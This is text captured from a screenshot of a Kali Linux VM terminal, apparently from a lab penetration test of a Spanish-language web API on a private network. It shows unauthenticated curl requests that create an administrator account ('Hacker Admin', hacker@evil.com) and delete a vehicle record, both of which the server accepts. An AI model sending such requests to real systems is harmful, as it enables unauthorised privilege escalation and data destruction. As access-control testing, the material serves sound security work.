 kali-linux-2025.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
My Computer
Metasploitable2-Linux
Metasploitable3
kali-linux-2025.3-vmware-am
My Computer
kali-linux-2025.3-vmware-...
1 2 3 4
18:51
kali@kali: ~
Session Actions Edit View Help
Date: Mon, 02 Nov 2026 23:45:27 GMT
Server: WSGIServer/0.2 CPython/3.12.10
Content-Type: application/json
WWW-Authenticate: Token
Vary: Accept, Cookie, origin
Allow: POST, OPTIONS, GET
X-Frame-Options: DENY
Content-Length: 65
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
{"detail":"Las credenciales de autenticación no se proveyeron."}
┌──(kali㉿kali)-[~]
└─$ curl -i -X POST http://192.168.220.1:8000/api/usuarios/ -H "Content-Type: application/json" -d '{"nombre":"Hacker Admin","email":"hacker@evil.com","rol":"Administrador"}'
HTTP/1.1 200 OK
Date: Mon, 02 Nov 2026 23:47:54 GMT
Server: WSGIServer/0.2 CPython/3.12.10
Content-Type: application/json
X-Frame-Options: DENY
Content-Length: 74
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
Vary: origin
{"success": true, "message": "Usuario guardado con \u00e9xito.", "id": 23}
┌──(kali㉿kali)-[~]
└─$ curl -i -X DELETE http://192.168.220.1:8000/api/vehiculos/1/eliminar/
HTTP/1.1 200 OK
Date: Mon, 02 Nov 2026 23:50:59 GMT
Server: WSGIServer/0.2 CPython/3.12.10
Content-Type: application/json
X-Frame-Options: DENY
Content-Length: 70
X-Content-Type-Options: nosniff
Referrer-Policy: same-origin
Cross-Origin-Opener-Policy: same-origin
Vary: origin
{"success": true, "message": "Veh\u00edculo eliminado correctamente."}
┌──(kali㉿kali)-[~]
└─$
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
18°
ESP
LAA
20:51
02-11-2026